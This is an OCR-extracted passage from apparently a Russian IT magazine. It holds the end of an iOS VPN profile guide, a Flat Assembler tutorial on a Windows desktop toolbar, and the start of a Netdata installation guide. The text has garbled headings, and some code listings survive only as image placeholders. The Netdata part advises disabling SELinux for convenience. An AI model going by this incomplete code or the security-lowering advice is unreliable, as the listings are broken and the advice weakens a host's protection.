- добавить IP сервера в строках 42 и 44;
- задать свой логин в строке 73 и пароль в строке 75;
- вставить третий UUID в строке 96;

<key>PayloadUUID</key>

• вставить четвертый UUID в строке 102.

#### nn mahilaganfig

![](_page_28_Picture_326.jpeg)

![](_page_28_Picture_327.jpeg)

![](_page_28_Picture_328.jpeg)

![](_page_28_Figure_22.jpeg)

#### ДОБАВЛЯЕМ ПРАВИЛА ПОДКЛЮЧЕНИЯ

На строке 78 ты мог заметить комментарий - он не будет мешать работе профиля. Однако добавил я его, чтобы отметить место, куда ты можешь вставить правила автоматического подключения.

Каждое правило — это словарь, в начале которого идет тег **key** со значением Action, затем - string с типом действия (Connect, Disconnect или Ignore) и список параметров (key), то есть условие подключения ИЛИ ОТКЛЮЧЕНИЯ.

Условия бывают следующие:

16  $17\,$ 

- DNSDomainMatch (массив строк) домены серверов DNS, которые могут быть перечислены в настройках сети. Это один из способов понять, к какой сети мы подключены;
- DNSServerAddressMatch (массив строк) то же самое, но используются IP-адреса серверов DNS;
- InterfaceTypeMatch (строка) тип интерфейса подключения. Может быть Celluar для мобильной сети или WiFi;
- SSIDMatch (массив) название беспроводной сети;
- **URLStringProbe** (строка) доступность определенного URL. Если ресурс доступен и возвращает код 200, правило срабатывает. Обрати внимание, при редиректе правило не сработает.

Массив строк выглядит как тег array с одним или несколькими тегами string внутри.

![](_page_28_Picture_33.jpeg)

#### **WWW**

Подробнее с форматом можешь ознакомиться в официальной документации (PDF, страница 96).

Правила проверяются сверху вниз. Правило срабатывает, когда все указанные внутри него условия соблюдаются. Если правило сработало, то проверка завершается. Поэтому вариант действия по умолчанию можно поставить последним.

- Давай напишем простой конфиг. В нем будет три правила:
- первое проверяет интерфейс, и если это мобильная сеть, то VPN включается;
- второе проверяет, не подключены ли мы к домашнему Wi-Fi, определяя его по SSID (это строка с названием). Если да, то VPN отключается;
- третье говорит подключаться к VPN, если мы подключены к какому-то другому Wi-Fi.

![](_page_28_Picture_329.jpeg)

 $\langle$ /dict>

```
<key>Action</key>
    <string>Connect</string>
    <key>InterfaceTypeMatch</key>
    <string>WiFi</string>
  \langle/dict>
</array>
```
По умолчанию автоматическое подключение будет деактивировано — просто на всякий случай (см. первые две строки). Если уверен в своих правилах, можешь поставить 1 вместо 0, но это можно сделать и потом - в настройках iOS.

Собирай итоговый XML, сохраняй в файл с расширением .mobileconfig и переправь его на устройство любым способом (наиболее конспиративным, если это для тебя важно).

Затем тебе нужно будет сделать следующее:

- 1. Нажать на файл, появится сообщение «Профиль загружен».
- 2. Перейти в настройки и открыть «Основные → VPN и управление устройством → VPN Configuration».
- 3. Нажимать «Установить» и вводить ПИН-коды и пароли, пока iOS не успокоится и не решит, что ты и правда желаешь установить какой-то левый серт.
- 4. Зайти в раздел VPN (здесь или в общем списке настроек), поставить галочку напротив своего сервера и попробовать переключить статус в режим «Подключено».
- 5. Чтобы активировать автоматическую работу, заходи в настройки подключения (пиктограмма і) и включай «Подключение по запросу».

Если вдруг возникнут проблемы, отключай «Подключение по запросу» и удаляй профиль там же, где ты его добавлял.

![](_page_28_Picture_330.jpeg)

#### **ВЫВОДЫ**

Мы развернули свой сервер VPN на основе strongSwan, создали на нем учетную запись и сгенерировали сертификат. С этим сертификатом можно подключаться к VPN с любого устройства.

Далее мы научились делать профили VPN для iOS. Все настройки можно было бы задать и вручную, однако интерфейса, чтобы задавать условия подключения, в iOS нет, тогда как в профиле мы смогли их настроить.

Ты можешь подстроить этот конфиг под свои условия и, например, подключать или отключать VPN на работе или в каких-то других локациях, экономя время и силы. **ВС** 

Игорь Орещенков pur@mail СОЗДАЕМ ПАНЕЛЬ ИНСТРУМЕ WS HA FLAT ASSEMBI

В этой статье я расскажу о том, как создать простое приложение - заготовку панели инструментов для рабочего стола Windows. По ходу дела мы вспомним Win32 API, разберемся, как его использовать на языке ассемблера, и познакомимся с Flat Assembler, который станет для нас основным инструментом разработки.

#### НЕТ В МИРЕ СОВЕРШЕНСТВА

Народная молва гласит, что в основе мироздания лежит закон подлости, из которого следуют все остальные фундаментальные законы природы. К таковым относится и закон неубывающей энтропии, в соответствии с которым материальные предметы со временем приходят в негодность. На моем мониторе этот закон проявился в виде горизонтальных полос в верхней части экрана, которые выглядят как нотный стан, если под ними радикально черный фон, и как интерференционная картина в двухщелевом эксперименте, если фон светлый.

![](_page_29_Picture_546.jpeg)

Ознакомившись с обзорами аналогичных проблем по роликам на YouTube, я составил для себя общее представление об этом дефекте. Он может быть вызван либо плохим контактом шлейфа, соединяющего матрицу монитора с контроллером, либо неисправностью в электронных компонентах самого контроллера. Поскольку гарантийный срок уже закончился, я разобрал монитор и пришел к выводу, что с отсутствием опыта и инструментов шансы на успешный ремонт у меня примерно 50 на 50: либо устраню дефект, либо испорчу все окончательно.

Какие еще остаются варианты? Знаю по опыту, что официальный сервис, скорее всего, выставит заградительную цену, а отдавать боевого товарища в очумелые ручки кустаря-одиночки совесть не позволяет. Наиболее здравой кажется мысль пойти в ближайший магазин, купить новый монитор и не дурить голову ни себе, ни читателям. Именно так я бы и поступил, если бы монитор не работал совсем. Но он почти работает, и выбрасывать его попросту жалко. А ведь если подумать, ремонт необязательно предполагает восстановление исходного качества изделия - зачастую допускается некоторая утрата потребительских свойств. Как, например, поступает хакер, обнаружив в один прекрасный день дыру... нет, не в безопасности, а в любимых домашних брюках? Достает свой толстый кошелек и спешит в ближайший бутик за новыми? Нет, он вспоминает уроки Марьванны и, применяя методологию «вперед иголка», накладывает заплатку! Или другой пример. В не менее прекрасный день инженеры NASA обнаружили, что основная антенна радиосвязи запущенного к Юпитеру зонда не раскрылась полностью. Разве они бросили неисправное устройство на произвол судьбы и обратились к правительству за финансированием нового? Нет, они проявили находчивость и техническую смекалку, в результате чего пусть и не без труда, но успешно провели многолетнюю исследовательскую миссию.

#### ВЫБОР ЦЕЛИ И СРЕДСТВА

Рассматриваемая в статье ситуация находится где-то между этими крайними Наибольшие неудобства описанный случаями. дефект доставляет при использовании развернутых на весь экран программ, потому что попадает либо на адресную строку браузера, либо на главное меню приложения. Использование же программ в оконном режиме, с подгонкой их местоположения после каждого запуска, грозит нервным расстройством. Я готов пожертвовать частью полезной площади экрана, если изображение не будет попадать на дефектную область.

Основная операционная система на моем компьютере - Windows. Как исключить полосу в верхней части экрана из доступного пространства рабочего стола, чтобы окна приложений при развертывании не попадали на нее? Идею мне подсказала панель задач: она монополизирует нижнюю часть экрана и никогда не перекрывается окнами программ. Может быть, достаточно будет прикрепить ее к верхней части экрана? Нет, во-первых, она не совсем подходит по размеру, а во-вторых, сама приобретает неприглядный вид из-за дефекта. А нельзя ли сделать «заплатку» с такими же свойствами, но чтобы пользователь мог контролировать ее размер и цвет?

Оказывается, можно, и ответ быстро нашелся в справочнике по Win32 API - это панель инструментов рабочего стола. Направление работы прояснилось, осталось выбрать подходящий инструмент для ее выполнения. Основное средство разработки с использованием Win32 API — компилятор С. Но для вызова нескольких функций операционной системы хочется воспользоваться чем-то более простым и изящным. Поэтому я отправился в темную кладовую своей памяти и нашел там пыльную шкатулку с плоским монтажником. Если кто-то еще не догадался, то так звучит по-русски Flat Assembler в варианте Яндекс-переводчика. Удивительно, но продукт, с которым я познакомился еще в середине 2000-х, продолжает жить и здравствовать.

#### *YTO YMEET FLAT ASSEMBLER?*

Текс

Давай прямо сейчас разберемся со средой, в которой будем работать. странице загрузки выбери архив с последней версией сборки Ha для Windows, загрузи его и распакуй куда-нибудь на диск. В трех мегабайтах папки FASMW есть все, что нам потребуется.

Создай пустую папку Appbar для рабочего проекта и скопируй в нее исходный текст шаблона типового приложения Windows FASMW\EXAMPLES\ **ТЕМРLATE\TEMPLATE.ASM**. Запусти интегрированную среду разработки **FASMW\FASMW.EXE и с помощью пункта меню File → Open... загрузи в нее этот** файл. Обрати внимание, что в нашем распоряжении есть текстовый многооконный редактор с подсветкой синтаксиса ассемблера.

![](_page_29_Picture_547.jpeg)

ассемблере Шаблон Windows-приложения COCTOUT СЛЕДУЮЩИХ на ИЗ основных частей:

- заголовка с указанием формата целевого исполняемого файла и точки входа в приложение;
- секции кода .text, где метка start указывает команду, с которой должно начинаться выполнение программы;
- 
- секции данных . data, содержащей глобальные переменные программы;
- секции импорта .idata, в которой перечислены используемые программой динамические библиотеки и подключаются объявления содержащихся в них функций.

В целом текст программы должен быть понятен любому, кто использовал Win32 API. Во-первых, сам API предельно прост. Параметры всех функций ожидают 32-битных значений аргументов, а если данные не укладываются в этот размер, то передается 32-битный указатель на массив или структуру опять же 32-битных значений. Исключение, пожалуй, только строки. Возвращаемое функцией значение (например, код завершения) передается через регистр ЕАХ или, если оно превышает 32 бита, через структуру, на которую указывал один из аргументов.

Во-вторых, Flat Assembler на основе своего набора макроинструкций предлагает синтаксический сахар, который делает использование API максимально приближенным к высокоуровневым языкам программирования. Скажем, довольно сложный вызов функции создания окна описывается одной строкой:

#### CreateWindowEx, 0, class, title, WS VISIBLE+WS DLGFRAME+ invoke WS\_SYSMENU,128,128,256,192,NULL,NULL,[wc.hInstance],NULL

Здесь *invoke* - это команда вызова подпрограммы в соответствии с соглашением STDCALL, CreateWindowEx - имя вызываемой API-функции, а далее через запятую следуют аргументы в том порядке, в котором они описаны в документации. С-программисты могут считать, что имена всех переменных здесь - это указатели (\_class, \_title), для разыменования которых используются квадратные скобки ([wc.hInstance]). Отметим привычную «точечную» нотацию доступа к элементам структуры.

Описание оконной процедуры WindowProc тоже не должно вызвать затруднений:

#### proc WindowProc uses ebx esi edi, hwnd, wmsg, wparam, lparam

![](_page_29_Picture_548.jpeg)

Соглашение Win32 API требует, чтобы после возврата из процедур обратного вызова (callback-процедур) значения регистров EBX, ESI и EDI были такими же, как и перед вызовом. Для этого в заголовке присутствует указание на сохранение этих регистров в виде фразы uses ebx esi edi. А дальше через запятую идет список формальных параметров процедуры, которые соответствуют документации.

Теперь ты можешь скомпилировать и выполнить эту программу. Но сначала укажи путь к папке с подключаемыми директивой *include* файлами в пункте меню Options > Compiler setup так, чтобы он соответствовал фактическому местоположению FASMW\INCLUDE. После этого выполни пункт меню Run → Run или просто нажми клавишу F9. Если все было сделано правильно, то в рабочей папке Appbar появится свежесобранный файл **TEMPLATE.EXE**, а на экране отобразится крошечное окно Win32 program template.

![](_page_29_Picture_549.jpeg)

#### **СОЗДАНИЕ ОБРАБОТЧИКА СООБЩЕНИЯ WM\_CREATE**

Со средой разработки разобрались, приступим к работе над программой. Если раньше ты никогда не программировал панели рабочего стола Windows, то сейчас самое время изучить документацию. Но перед этим хочу обратить внимание на основные моменты. Панель рабочего стола не является каким-то уникальным объектом операционной системы. Роль панели может играть любое окно, созданное функцией CreateWindowEx. Все средства обеспечивающие функционирование Windows. панели, СОСРЕДОТОЧЕНЫ в единственной функции SHAppBarMessage, с помощью которой можно:

- узнать границы области рабочего стола, в пределах которых можно разместить новую панель инструментов;
- зарезервировать на этой области участок для размещения новой панели;
- указать манипулятор (handle) окна с панелью, которому будут отправ
	- ляться системные уведомления, связанные с изменением обстановки на рабочем столе.

После резервирования новой области операционная система запрещает ее использование окнами приложений при их максимизации, освобождает от значков рабочего стола (если таковые на ней были) — и, в общем-то, всё. За внешний вид панели отвечает ассоциированное с нею окно, которое теоретически должно закрыть собой освобожденное пространство и принять соответствующий стиль. Но по большому счету может этого и не делать.

С помощью пункта меню File > Save as... сохрани открытый в редакторе файл под именем appbar.asm. В нашей программе панелью будет главное окно приложения. Зарезервируем для нее полосу в верхней части рабочего стола. Это можно сделать в обработчике сообщения **WM\_CREATE**, которое отправляется операционной системой окну приложения непосредственно перед тем, как отобразить его на экране. Для этого в начале оконной процедуры **WindowProc** вставим строки перехода к обработчику сообщения:

[wmsg], WM\_CREATE  $cmp$ je .wmcreate

и напишем сам обработчик перед меткой. wmdestroy:

.wmcreate: stdcall wmCreateProc, [hwnd] .finish jmp

![](_page_29_Picture_44.jpeg)

#### **INFO**

Метки, которые начинаются с точки, являются локальными по отношению к процедуре, где они используются (в данном случае - WindowProc). Это еще одна фишка Flat Assembler, которая позволяет не беспокоиться о том, что в разных процедурах имена меток могут повторяться.

обработчик Наш СУЩЕСТВУЮЩУЮ вызывает пока еще He ПРОЦЕДУРУ wmCreateProc и передает ей значение манипулятора созданного окна. В этой процедуре надо описать действия по резервированию полосы и позиционированию главного окна, после чего обнулить регистр ЕАХ для сигнализирования об успешном завершении процедуры. Если после обработки сообщения WM CREATE значение регистра ЕАХ будет равно (-1), операционная система воспримет это как сигнал о проблеме, что приведет к завершению работы программы. Текст процедуры wmCreateProc можно разместить после оператора endp, закрывающего блок описания оконной процедуры WindowProc:

#### proc wmCreateProc, hwnd

invoke MessageBox, [hwnd],\_title,\_class, MB OK+MB ICONINFORMATION xor eax, eax

ret endp

![](_page_29_Picture_51.jpeg)

#### **INFO**

Вот промежуточный вариант программы, который отладочное сообщение: **ВЫВОДИТ** appbarver1.asm

Процедура wmCreateProc в таком виде не делает ничего полезного, но при запуске программы выводит окно с информационным сообщением, которое дает понять, что на этом этапе все работает так, как ожидается.

![](_page_29_Picture_55.jpeg)

#### **INFO**

Внимательно следи за тем, чтобы количество и порядок аргументов в команде вызова процедуры всегда соответствовали количеству и порядку параметров в ее описании. FASMW это не контролирует, и, если допустить небрежность, можно получить трудно обнаруживаемые ошибки.

# ЗАПЛАТКА НА АСМЕ

СОЗДАЕМ ПАНЕЛЬ ИНСТРУМЕНТОВ<br>ДЛЯ WINDOWS НА FLAT ASSEMBLER

#### ПОДГОТОВКА К ИСПОЛЬЗОВАНИЮ ФУНКЦИИ SHAPPBARMESSAGE

Программа и операционная система договариваются о резервировании пространства ИНСТРУМЕНТОВ ПОМОЩЬЮ ДЛЯ панели  $\mathcal{C}$ **ФУНКЦИИ** SHAppBarMessage через структуру APPBARDATA. Определение этой структуры отсутствует в подключаемых файлах из поставки FASMW, поэтому придется создать его самому на основе документации. Поместим его в отдельном файле. Для этого выбери пункт меню File → New и на открывшейся вкладке текстового редактора набери следующее:

#### struct APPBARDATA

![](_page_30_Picture_608.jpeg)

Так выглядит описание типа структуры в Flat Assembler. После названия поля следует спецификатор типа (dd означает 4-байтовое двойное слово, а знак вопроса — неопределенное значение), в качестве которого, в свою очередь, может использоваться имя известной структуры (например, RECT). Чтобы не возвращаться к данному вопросу еще раз, в этот же файл можно дописать определения констант, которые используются функцией SHAppBarMessage:

![](_page_30_Picture_609.jpeg)

Константы с префиксом АВМ\_ представляют собой коды услуг, запрашиваемых у операционной системы, а с префиксом **ABE** означают границы рабочего стола, у которых предполагается размещение панели. Константа MSG\_ABNOTIFY соответствует «пользовательскому» (то есть нестандартному, выбираемому программистом) идентификатору сообщения, который мы предложим использовать операционной системе при отправке уведомлений окну панели инструментов. Тут же определим константу APPBAR\_THICKNESS с желаемым значением ширины панели.

Сохрани набранный текст в файле с именем appbar. inc с помощью пункта меню File → Save As...

![](_page_30_Picture_12.jpeg)

**INFO** 

Подключаемый файл с объявлением структуры **APPBARDATA** определениями констант: И appbar.inc.

Теперь вернись к редактированию файла appbar. asm с текстом программы (для этого можешь нажать сочетание клавиш Ctrl-Tab) и в его начале перед секцией кода вставь строку подключения подготовленных описаний:

#### include appbar.inc

![](_page_30_Picture_17.jpeg)

#### **INFO**

После внесения в текст программы законченной порции изменений (как, например, сейчас) проверяй, компилируется ли она. При этом следи, чтобы активной в текстовом редакторе была вкладка с основным текстом программы, а не подключаемым модулем. Если FASM сообщает об ошибке, надо перепроверить последние изме-

Сейчас, когда у нас есть объявление типа APPBARDATA, мы можем определить глобальную переменную abd этого типа, для чего в секцию данных следует добавить такую строку:

abd APPBARDATA sizeof.APPBARDATA, 0, MSG ABNOTIFY, ABE TOP, <0, 0, 0,  $0, 0$ 

Эта строка совмещает определение переменной (при котором резервируется память) с ее инициализацией (при которой полям присваиваются начальные значения). Обрати внимание, что инициализатор поля вложенной структуры abd.rc заключен в угловые скобки. Макроопределения FASM позволяют указать размер структуры **APPBARDATA** с помощью конструкции sizeof.APPBARDATA

Функция SHAppBarMessage находится в системной динамической библиотеке Shell32.dll. Поэтому потребуется добавить строки в секцию импорта, в результате чего она приобретет следующий вид:

#### section '.idata' import data readable writeable

![](_page_30_Picture_610.jpeg)

![](_page_30_Picture_27.jpeg)

#### **INFO**

Чтобы узнать, в какой динамической библиотеке находится функция Win32 API, надо открыть **Microsoft** официальном сайте на страницу документации с описанием этой функции и ближе к концу страницы отыскать секцию Requirements. Из этой секции можно узнать минимальную поддерживаемую версию **Windows** (Minimum supported client/server), имя заголовочного файла для языка программирования С с объявлением этой функции (Header, \*. h), статическую библиотеку, которую надо подключить к исполняемому файлу для использования функции (Library, \*. lib), и, наконец, имя файла динамической библиотеки (DLL, \*.d11).

Убедись, что программа компилируется и работает.

![](_page_30_Picture_31.jpeg)

#### **INFO**

Промежуточный вариант программы со всеми предварительными объявлениями и определениями: appbar-ver2.asm.

#### РЕЗЕРВИРОВАНИЕ ПЛОЩАДКИ ДЛЯ ПАНЕЛИ

Подготовительные мероприятия закончены, мы на финишной прямой. Не запускай программу, пока я не скажу. Для проверки синтаксиса можешь периодически компилировать исходный текст в исполняемый файл через пункт меню Run → Compile, но программу не запускай!

Вернемся к блоку с процедурой wmCreateProc, удалим из него строку вывода отладочного сообщения и наполним приложение смыслом. В соответствии с документацией, сначала декларируем желание создать панель инструментов рабочего стола, для чего вызовем функцию SHAppBarMessage с сообщением АВМ\_NEW и структурой APPBARDATA, в которой заполнены поля cbSize, uCallbackMessage (при инициализации переменной) и hWnd (непосредственно перед вызовом функции):

proc wmCreateProc, hwnd mov eax, [hwnd] mov [abd.hWnd], eax invoke SHAppBarMessage, ABM NEW, abd cmp eax, TRUE je @f mov eax,  $-1$ ret  $\omega$  $\overline{\omega}$ :

Здесь мы впервые сталкиваемся с ограничением ассемблера, которое не позволяет напрямую пересылать данные из одной ячейки памяти в другую, в результате чего нам пришлось воспользоваться регистром **ЕАХ** в качестве промежуточного хранилища. После вызова функции проверяем возвращенное ею значение. Если операционная система не возражает против использования окна в качестве панели, то регистр **EAX** будет содержать TRUE. Flat Assembler предлагает удобную систему локальных меток для коротких переходов, которая позволяет «перепрыгивать» через несколько команд при подобных проверках. Так, команда **је @f** совершит переход на ближайшую следующую метку @@ в случае получения равенства при предыдущем сравнении стр еах, TRUE. Если надо совершить переход на ближайшую предыдущую метку @@, то в команде перехода надо указать @b.

Таким образом, в случае неравенства в регистр ЕАХ будет записано значение (-1) и возвращено операционной системе. Она, как было отмечено выше, воспримет его в качестве признака проблемы при обработке сообщения WM\_CREATE, что приведет к завершению работы приложения.

Запросим у Windows границы рабочего стола, в пределах которых можно разместить панель. Без лишней скромности отправим заявку через **abd.rc** на весь размер экрана, а операционная система приведет значения полей структуры RECT в соответствие реальной обстановке. Для этого узнаем у системы, а потом запишем в abd.rc.right ширину экрана, уменьшенную на единицу, а в abd.rc.bottom - уменьшенную на единицу высоту экрана, SHAppBarMessage C **ФУНКЦИЮ** сообщением после чего **BH3OBEM** ABM\_QUERYPOS.

```
invoke GetSystemMetrics, SM CXSCREEN
dec eax
mov [abd.rc.right], eax
invoke GetSystemMetrics, SM_CYSCREEN
dec eax
mov [abd.rc.bottom], eax
invoke SHAppBarMessage, ABM_QUERYPOS, abd
```
После возврата в структуре abd.rc будут находиться границы допустимой области. Нам же нужна только полоса шириной APPBAR\_THICKNESS у верхнего края рабочего стола. Поэтому подтянем вверх нижнюю координату и затребуем у операционной системы получившуюся полосу через вызов функции SHAppBarMessage с сообщением ABM\_SETPOS:

```
mov eax, [abd.rc.top]
add eax, APPBAR_THICKNESS
dec eax
mov [abd.rc.bottom], eax
invoke SHAppBarMessage, ABM_SETPOS, abd
xor eax, eax
ret
endp
```
В конце процедуры оставляем обнуление регистра ЕАХ командой хог еах, еах и возврат этого нулевого значения операционной системе, которое она воспримет как успешное завершение обработчика WM\_CREATE.

Пока предположим, что мы все сделали правильно. Результатом выполнения перечисленных действий должно стать отрезание полосы от верхней границы рабочего стола. Если запустить программу в таком виде, то зарезервированная область останется «не у дел» даже после ее завершения и придется перезагружать компьютер. Мы должны явным образом вернуть операционной системе полученную во временное пользование полосу, для чего дополним в оконной процедуре **WindowProc** блок обработки сообщения **WM\_DESTROY** следующей строкой (ее надо вставить сразу после метки . wmdestroy):

invoke SHAppBarMessage, ABM\_REMOVE, abd

![](_page_30_Picture_47.jpeg)

#### **INFO**

который Промежуточный вариант программы, умеет резервировать и освобождать участок рабочего стола: appbar-ver3.asm.

А вот теперь можно и даже нужно запустить получившуюся программу и посмотреть, как она работает. Пробуй перемещать окна приложений, разворачивать их на весь экран и смотри, как они себя при этом ведут. Обрати внимание, что главное окно получившейся программы существует как будто отдельно от зарезервированной им на рабочем столе полосы. При завершении программы ситуация на рабочем столе должна восстанавливаться. Если остаются какие-то особенности, то перезагрузи компьютер и внимательно проверь программу.

#### НАСТРОЙКА ОКНА ПАНЕЛИ

Осталось только привести главное окно нашего приложения в соответствие с его задачей. Для этого, во-первых, подправим стили окна в строке с вызовом функции CreateWindowEx следующим образом:

invoke CreateWindowEx, WS\_EX\_TOPMOST+WS\_EX\_TOOLWINDOW, \_class, \_title, WS\_POPUP, 128, 128, 256, 192, NULL, NULL, [wc.hInstance], NULL

А во-вторых, дополним процедуру wmCreateProc строками, выполняющими позиционирование окна на зарезервированной полосе рабочего стола. Для этого сразу после ее заголовка поместим строку определения локальных переменных:

#### local width: DWORD, height: DWORD

После имени переменной через двоеточие указан ее тип (как в паскале). Аналогичным образом можно указывать типы параметров процедур. Мы этого не делали, потому что нас устраивает 32-битный тип, предполагаемый по умолчанию. Строки вычисления размеров и перемещения окна надо разместить в конце процедуры перед формированием возвращаемого значения в регистре ЕАХ:

![](_page_30_Picture_611.jpeg)

![](_page_30_Picture_59.jpeg)

#### **INFO**

Окончательный вариант программы: appbar.asm.

Запусти получившееся приложение. Место зарезервированной полосы рабочего стола должно занять серое окно без рамок и заголовка - наша заплатка. Не пытайся завершить программу через диспетчер задач, потому что зарезервированная часть рабочего стола в этом случае не освободится. Вместо этого щелкни левой кнопкой мыши по этой полосе и нажми комбинацию клавиш Alt-F4. Программа завершится, а рабочий стол вернется в исходное состояние.

#### **ЗАКЛЮЧЕНИЕ**

Так мне удалось устранить главное неудобство от дефекта монитора при использовании развернутых на весь экран приложений. Попутно мы узнали о том, как создать свою панель инструментов для рабочего стола Windows.

Разработанное приложение можно взять в качестве заготовки для более функциональной панели, а не такой, которая, как картина в мультфильме про дядю Федора, «дырку на обоях загораживает». В качестве панели использовано главное окно приложения, что позволяет добавить на него элементы управления, текст, рисунки... Но первым делом я бы добавил защиту от повторного запуска программы (для этого надо воспользоваться именованным мьютексом, который создается с помощью функции CreateMutex). Не помешает добавить и реагирование на уведомления MSG\_ABNOTIFY — их может отправлять нашему окну операционная система (например, при запуске полноэкранного приложения или активности соседних панелей).

А вот выбранный инструмент разработки Flat Assembler с ассемблером в качестве языка программирования оставляет противоречивые чувства. К положительным чертам можно отнести:

- компактный размер и быстрое развертывание на любом Windows-компьютере;
- возможность полноценно использовать методологию структурного программирования благодаря макроопределениям, что практически снимает ограничение на сложность проектов;
- одинаковая работа приложений на всей линейке Windows от Windows 2000 до Windows 10 x86-64 благодаря использованию Win32 API;
- малый размер генерируемых ЕХЕ-файлов (разработанное в статье приложение занимает 2,5 Кбайт на диске).

Спорные моменты, на мой взгляд, следующие:

- жесткая привязка к архитектуре процессоров Intel;
- слабая «защита от дурака» (практически отсутствует контроль типов переменных и соответствия фактических аргументов при вызове функций объявленным формальным параметрам).

Как бы то ни было, с использованием Flat Assembler вполне можно изучать основы программирования на ассемблере для архитектуры х86. Этот инстру-МЕНТ ПОМОЖЕТ ОСВОИТЬ СИНТАКСИС И ОСНОВНЫЕ КОНСТРУКЦИИ ЯЗЫКА ВСЕМ, КТО еще не сталкивался с ассемблером, но желает использовать его в будущем для создания собственных приложений. <sup>32</sup>

# VETD)ATA НАСТРАИВАЕМ ПРОСТУЮ БЕСПЛАТНУЮ

#### СИСТЕМУ МОНИТОРИНГА

![](_page_31_Picture_3.jpeg)

Возможно, у тебя есть сервер, роутер или еще какой-то девайс, за работой которого нужно следить. Как сделать систему мониторинга, которая сама по себе не будет требовать внимания и ресурсов? Я рекомендую в таких случаях использовать простой, а главное - бесплатный инструмент под названием Netdata. О его возможностях я расскажу в этой статье.

Обычно для сбора статистики приходится разворачивать что-то большое и громоздкое, вроде Zabbix, Nagios или Icinga. Для них еще нужны базы данных, постоянный публичный доступ с белым IP и вычислительные мощности, которые можно было бы потратить на что-нибудь другое. Обслуживание подобных продуктов тоже порой оказывается весьма затратным.

Но что делать, если нужен просто мониторинг без энтерпрайзных решений, но с широкими возможностями? При этом хорошо бы не заниматься поддержкой, миграциями, обновлениями, заменой комплектующих и прочими ресурсозатратными вещами? Специально для решения именно этой практической задачи существует агент Netdata. Постараюсь рассказать о возможностях Netdata и о тех функциях, которые я использую в своих проектах. В статье мы рассмотрим установку агента Netdata на примере Rocky Linux.

#### **O NETDATA**

Netdata — это агент, который предназначен для развертывания на физических и виртуальных серверах, в контейнерах, на IoT-устройствах. Он работает в Linux, FreeBSD, macOS, Kubernetes, Docker, LXC, LXD, Xen и прочих.

Агент Netdata отслеживает большое количество показателей системы. Функциональность расширяется готовыми плагинами. Есть хорошо составленное руководство, как писать собственные кастомизированные дополнения. Если раньше при создании плагинов предпочтение отдавалось Python, то теперь разработчики переходят на язык Go (Golang). Поддержку Python никто не отменяет, кроме того, агент умеет работать с плагинами на Bash и Node.js.

Netdata использует файлы из procfs для базового мониторинга системы. После запуска агента стартуют плагины, которые подключаются к мониторингу сервисов. Порты и методы мониторинга предопределены в конфигурации по умолчанию. Если сервисы для запускаемых плагинов недоступны или отсутствуют, их работа прекратится, но это не приведет к остановке или краху Netdata, как это происходит, например, с telegraf. Потребление ресурсов крайне невелико, ведь Netdata работает и на роутерах с OpenWRT.

Netdata «из коробки» поддерживает мониторинг внушительного списка сервисов. Это PostgreSQL, MySQL, Redis, RabbitMQ, MongoDB, OpenLDAP, SNMP, Apache, nginx и другие. Реализован сбор и агрегация метрик вплоть до одной секунды, имеются готовые триггеры событий для оповещений в /usr/lib/netdata/conf.d/health.d/ Агент собирает статистику потребления ресурсов по пользователям и сервисам (CPU, IO, RAM, network) с помощью apps.plugin. По умолчанию список состоит из наиболее распространенных сервисов, которые сгруппированы по категориям, и этот список может быть расширен. Имеется поддержка оповещений по триггерам с использованием следующих инструментов:

- · alerta.io; · Amazon Simple Notification Service;
- · Discord;
- · Dynatrace;
- · Email;
- · Flock;
- · Google Hangouts;
- $\cdot$  IRC;
- · Kavenegar; • Matrix; · MessageBird; · Microsoft Teams; · Opsgenie; • PagerDuty; • Prowl;
- PushBullet;
- PushOver;
- · Rocket.Chat;
- · Slack;
- · SMS Server Tools 3;
- · StackPulse;
- · Syslog;
- · Telegram;
- · Twilio;
- · Dashboard (HTML-уведомления при открытой вкладке Netdata-агента в браузере).

Кроме того, существует возможность сбора и агрегации данных в Netdata Cloud, ДЛЯ специальный доступа данным **СТАТИСТИКИ** ИМЕЕТСЯ  $\mathsf{K}$ веб-интерфейс. Также в Netdata Cloud отсутствуют следующие ограничения:

- на Retention Policy (период хранения данных);
- на количество пользователей в организации;
- на количество нод, контейнеров, хостов;
- на количество администраторов;
- на уведомления (email, webhooks).

Конечно же, при предоставлении сервиса по бесплатной модели гарантий обеспечения доступности нет никаких, но сами разработчики утверждают: «Netdata Cloud возлагает на себя обязательства перед пользователями по обеспечению бесплатного и неограниченного мониторинга навсегда».

#### ПОДГОТОВКА К УСТАНОВКЕ NETDATA

В статье будет использована виртуальная машина с адресом 172.16.210.134. Чтобы у тебя, дорогой читатель, не возникло сложностей в процессе знакомства с Netdata при включенном SELinux в режиме enforcing, предлагаю его выключить. Начнем с обновления системы:

\$ sudo yum update -y

Проверим текущий статус SELinux:

![](_page_31_Picture_748.jpeg)

Теперь отключим SELinux и перезагрузим систему:

![](_page_31_Picture_44.jpeg)

Наконец, проверим статус SELinux после перезагрузки:

[xakep@netdata ~]\$ getenforce Disabled [xakep@netdata ~]\$ sestatus SELinux status: disabled

#### **YCTAHOBKA NETDATA**

- Разработчики Netdata предоставляют несколько способов установки агента:
- скрипт kickstart.sh;
- скрипт packagecloud.io для подключения к репозиторию Netdata.

Мы будем использовать второй способ - скрипт для подключения репозитория. По опыту администрирования бинарных дистрибутивов рекомендую придерживаться установки пакетов из репозиториев, так как подчищать систему за самописными скриптами - то еще удовольствие. Скрипт подключит наш Rocky Linux к нужному .rpm-репозиторию, останется только вручную установить пакет Netdata.

![](_page_31_Picture_52.jpeg)

#### **INFO**

Netdata по умолчанию собирает анонимную информацию об использовании и отправляет статистику на серверы Netdata в PostHog. PostHog это платформа для анализа продуктов с открытым исходным кодом. Анонимная статистика собирается из двух источников в Netdata: • с дашбордов (web GUI);

• с backend-агента.

Собираются следующие данные:

- версия Netdata;
- операционная система (ОС), версия ОС;
- •ядро ОС, версия ядра, архитектура ядра;
- технология виртуализации; • технология контейнеризации.

Также в статистику входят отчеты о сбоях и ошиб-

kax.

Разработчики Netdata утверждают, что статистика использования агента для них жизненно важна, поскольку эти данные необходимы для обнаружения ошибок и планирования новых функций, то есть для улучшения продукта. Отключать или нет эту функциональность — решать тебе, какой-либо деструктивной функции он в себе не несет. Отключить сбор и передачу статистики можно любым из трех способов:

- /etc/ .opt-out-from-anonymous-statistics • создать файл  $\overline{B}$ netdata/ перед запуском;
- при установке Netdata указать в скрипте опцию --disable-telemetry (не для нашего случая);
- передать переменную окружения DO\_NOT\_TRACK=1 (например, при деплое Docker-контейнера).

Приступаем к установке Netdata:

#### # Подключение репозитория epel \$ sudo yum install epel-release -y

